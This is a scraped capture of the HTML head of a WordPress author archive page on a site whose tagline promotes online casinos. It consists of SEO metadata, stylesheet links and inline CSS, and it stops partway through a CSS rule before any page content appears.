

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasionistas.org/author/admin/
body_size: 41544
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>admin, Author at Pasionistas</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://pasionistas.org/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pasionistas.org/author/admin/" />
	<link rel="next" href="https://pasionistas.org/author/admin/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="admin, Author at Pasionistas" />
	<meta property="og:url" content="https://pasionistas.org/author/admin/" />
	<meta property="og:site_name" content="Pasionistas" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/a2b02eafc3cb16007530eac2379f7569?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://pasionistas.org/author/admin/","url":"https://pasionistas.org/author/admin/","name":"admin, Author at Pasionistas","isPartOf":{"@id":"https://pasionistas.org/#website"},"primaryImageOfPage":{"@id":"https://pasionistas.org/author/admin/#primaryimage"},"image":{"@id":"https://pasionistas.org/author/admin/#primaryimage"},"thumbnailUrl":"https://pasionistas.org/wp-content/uploads/2026/01/v2-16xhzu-0uri1.jpg","breadcrumb":{"@id":"https://pasionistas.org/author/admin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pasionistas.org/author/admin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pasionistas.org/author/admin/#primaryimage","url":"https://pasionistas.org/wp-content/uploads/2026/01/v2-16xhzu-0uri1.jpg","contentUrl":"https://pasionistas.org/wp-content/uploads/2026/01/v2-16xhzu-0uri1.jpg","width":1333,"height":768},{"@type":"BreadcrumbList","@id":"https://pasionistas.org/author/admin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pasionistas.org/"},{"@type":"ListItem","position":2,"name":"Archives for admin"}]},{"@type":"WebSite","@id":"https://pasionistas.org/#website","url":"https://pasionistas.org/","name":"Pasionistas","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasionistas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pasionistas.org/#/schema/person/44dbadebd97c5d7079a064b1e1d5083d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pasionistas.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7950eacf9c00eff6153817265387c0ad0cfd8d5855f4bfb5f2b877dd4ad6e43b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7950eacf9c00eff6153817265387c0ad0cfd8d5855f4bfb5f2b877dd4ad6e43b?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pasionistas.org"],"mainEntityOfPage":{"@id":"https://pasionistas.org/author/admin/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Feed" href="https://pasionistas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Comments Feed" href="https://pasionistas.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Posts by admin Feed" href="https://pasionistas.org/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pasionistas.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasionistas.org/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pasionistas.org/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
